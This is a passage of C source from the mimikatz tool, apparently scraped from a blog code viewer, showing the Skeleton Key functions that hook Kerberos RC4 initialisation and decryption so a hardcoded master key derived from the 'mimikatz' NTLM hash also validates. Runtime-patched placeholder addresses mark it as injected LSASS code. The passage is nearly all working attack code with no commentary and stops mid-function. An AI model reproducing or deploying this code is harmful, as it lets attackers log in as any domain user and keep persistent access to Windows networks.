 mimikatz (全局范围) kuhl_misc_skeleton_rc4_init(LPCVOID Key, DW
607 NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init(LPCVOID Key, DWORD KeySize, DWORD KeyUsage, PVOID * pContext)
608 {
609 NTSTATUS status = STATUS_INSUFFICIENT_RESOURCES;
610 PVOID origContext, kiwiContext;
611 DWORD kiwiKey[] = {0xca4fba60, 0x7a6c46dc, 0x81173c03, 0xf63dc094};//mimikatz ntlm hash
612 //DWORD kiwiKey[] = {0xb58a47b7, 0xab5d97e9, 0x133771ae, 0x4c1de48c};
613 if(*pContext = ((PLOCALALLOC) 0x4a4a4a4a4a4a4a4a)(0, 32 + sizeof(PVOID)))
614 {
615 status = ((PKERB_ECRYPT_INITIALIZE) 0x4343434343434343)(Key, KeySize, KeyUsage, &origContext);
616 if(NT_SUCCESS(status))
617 {
618 ((PMEMCPY) 0x4c4c4c4c4c4c4c4c)((PBYTE) *pContext + 0, origContext, 16);
619 status = ((PKERB_ECRYPT_INITIALIZE) 0x4343434343434343)(kiwiKey, 16, KeyUsage, &kiwiContext);
620 if(NT_SUCCESS(status))
621 {
622 ((PMEMCPY) 0x4c4c4c4c4c4c4c4c)((PBYTE) *pContext + 16, kiwiContext, 16);
623 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(kiwiContext);
624 }
625 *(LPCVOID *) ((PBYTE) *pContext + 32) = Key;
626 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(origContext);
627 }
628 if(!NT_SUCCESS(status))
629 {
630 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(*pContext);
631 *pContext = NULL;
632 }
633 }
634 return status;
635 }
636 NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init_decrypt(PVOID pContext, LPCVOID Data, DWORD DataSize, PVOID Output, DWORD * OutputSize)
637 {
638 NTSTATUS status = STATUS_INSUFFICIENT_RESOURCES;
639 DWORD origOutputSize = *OutputSize, kiwiKey[] = {0xca4fba60, 0x7a6c46dc, 0x81173c03, 0xf63dc094};
640 //DWORD origOutputSize = *OutputSize, kiwiKey[] = {0xb58a47b7, 0xab5d97e9, 0x133771ae, 0x4c1de48c};
641 PVOID buffer;
642 if(buffer = ((PLOCALALLOC) 0x4a4a4a4a4a4a4a4a)(0, DataSize))
643 {
644 ((PMEMCPY) 0x4c4c4c4c4c4c4c4c)(buffer, Data, DataSize);
645 status = ((PKERB_ECRYPT_DECRYPT) 0x4444444444444444)(pContext, buffer, DataSize, Output, OutputSize);
646 if(!NT_SUCCESS(status))
647 {
648 *OutputSize = origOutputSize;
649 status = ((PKERB_ECRYPT_DECRYPT) 0x4444444444444444)((PBYTE) pContext + 16, buffer, DataSize, Output, OutputSize);
00 % 未找到相关问题 行: 611
@51CTO博客